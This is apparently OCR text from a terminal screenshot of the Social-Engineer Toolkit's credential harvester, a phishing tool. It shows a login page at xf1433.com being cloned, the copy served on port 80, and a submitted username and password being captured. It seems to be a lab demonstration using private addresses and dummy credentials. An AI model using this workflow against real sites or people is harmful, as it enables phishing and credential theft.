 Applications Places Terminal Sat 22:19 1
root@yusy: ~
File Edit View Search Terminal Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.112.128]
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.xf1433.com/login
[*] Cloning the website: https://www.xf1433.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.112.1 - - [14/Sep/2019 22:18:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: m_name=aaaaaaaaa
POSSIBLE PASSWORD FIELD FOUND: m_password=aa1234554
PARAM: submit=登录
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.